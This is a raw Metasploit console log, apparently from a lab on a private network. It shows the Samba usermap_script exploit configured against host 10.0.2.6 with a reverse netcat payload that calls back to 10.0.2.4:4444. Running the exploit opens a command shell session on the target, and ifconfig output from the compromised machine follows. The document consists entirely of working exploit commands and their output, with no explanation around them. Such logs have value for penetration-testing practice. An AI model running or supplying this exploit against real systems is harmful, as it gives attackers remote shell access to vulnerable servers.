 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.6 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Trash
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.6:44712) at 2025-07-06 10:04:25 +0500
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:ba:39:7a
inet addr:10.0.2.6 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feba:397a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1401 errors:0 dropped:0 overruns:0 frame:0
TX packets:1381 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:103393 (100.9 KB) TX bytes:136162 (132.9 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0